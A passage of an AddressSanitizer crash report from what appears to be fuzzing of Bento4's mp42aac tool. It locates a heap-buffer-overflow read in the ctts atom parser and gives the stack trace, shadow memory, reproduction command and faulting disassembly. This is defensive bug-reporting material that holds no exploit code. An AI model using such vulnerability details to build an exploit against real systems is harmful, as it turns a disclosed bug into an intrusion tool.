#38 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#39 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#40 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#41 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#42 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#43 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#44 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#45 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#46 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#47 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#48 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#49 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#50 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#51 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#52 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#53 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#54 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#55 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#56 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#57 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#58 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#59 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#60 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#61 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#62 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#63 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#64 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#65 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#66 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#67 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#68 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#69 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#70 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#71 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#72 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#73 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#74 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#75 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#76 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#77 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#78 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#79 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#80 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#81 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#82 0x598644 in AP4_VisualSampleEntry::AP4_VisualSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleEntry.cpp:742:5
#83 0x598644 in AP4_AvcSampleEntry::AP4_AvcSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleEntry.cpp:994
#84 0x5d3e82 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:318:24
#85 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#86 0x59de4e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4StsdAtom.cpp:101:13
#87 0x59c6e5 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4StsdAtom.cpp:57:16
#88 0x5d4507 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:444:20
#89 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#90 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#91 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#92 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#93 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#94 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#95 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#96 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#97 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#98 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#99 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#100 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#101 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#102 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#103 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#104 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#105 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#106 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#107 0x5a3e4b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.cpp:165:5
#108 0x5d37f8 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.h:58:20
#109 0x5d37f8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:399
#110 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#111 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#112 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#113 0x57ccec in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.cpp:79:5
#114 0x5d4251 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.h:56:20
#115 0x5d4251 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:379
#116 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#117 0x5d21eb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:153:12
#118 0x57920e in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:104:12
#119 0x5797bb in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:78:5
#120 0x571465 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250:22
#121 0x7f479e6fc1e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#122 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
0x607000001180 is located 0 bytes to the right of 80-byte region [0x607000001130,0x607000001180)
allocated by thread T0 here:
#0 0x56de20 in operator new[](unsigned long) /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/asan_new_delete.cc:109:3
#1 0x6110ed in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:80:29
#2 0x60fce2 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:52:16
#3 0x5d310c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:479:20
#4 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#5 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#6 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#7 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#9 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#10 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#11 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#12 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#13 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#14 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#15 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#16 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#17 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#18 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#19 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#20 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#21 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#22 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#23 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#24 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#25 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#26 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#27 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#28 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#29 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#30 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#31 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#32 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Utils.h:78:22 in AP4_BytesToUInt32BE(unsigned char const*)
Shadow bytes around the buggy address:
0x0c0e7fff81e0: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa 00 00
0x0c0e7fff81f0: 00 00 00 00 00 00 00 00 fa fa fa fa 00 00 00 00
0x0c0e7fff8200: 00 00 00 00 00 00 fa fa fa fa 00 00 00 00 00 00
0x0c0e7fff8210: 00 00 00 00 fa fa fa fa 00 00 00 00 00 00 00 00
0x0c0e7fff8220: 00 fa fa fa fa fa 00 00 00 00 00 00 00 00 00 00
=>0x0c0e7fff8230:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8240: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8250: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8260: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8270: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8280: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==21708==ABORTING
# Information provided by crashwalk
---CRASH SUMMARY---
Filename: psym-crashes/id:000382,sig:06,src:005991,op:flip1,pos:3837
SHA1: 5c2e8caa3c148bb05c322da182cadbc2072fb82e
Classification: UNKNOWN
Hash: f937118ff00ccff334602ba62160ed8c.1396527138624a36d1c970a348bf5074
Command: ./mp42aac psym-crashes/id:000382,sig:06,src:005991,op:flip1,pos:3837 /tmp/out.aac
Faulting Frame:
AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) @ 0x00005555555dc14a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555dc134: mov rcx,QWORD PTR [rbx+0x38]
0x00005555555dc138: lea rsi,[rax*8+0x8]
0x00005555555dc140: xor eax,eax
0x00005555555dc142: nop WORD PTR [rax+rax*1+0x0]
0x00005555555dc148: mov edx,eax
=> 0x00005555555dc14a: mov edx,DWORD PTR [rbp+rdx*1+0x0]
0x00005555555dc14e: bswap edx
0x00005555555dc150: mov DWORD PTR [rcx+rax*1],edx
0x00005555555dc153: lea edx,[rax+0x4]
0x00005555555dc156: mov edx,DWORD PTR [rbp+rdx*1+0x0]
Stack Head (105 entries):
AP4_CttsAtom::AP4_CttsAto @ 0x00005555555dc14a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_CttsAtom::Create(unsi @ 0x00005555555dc286: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb9c8: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
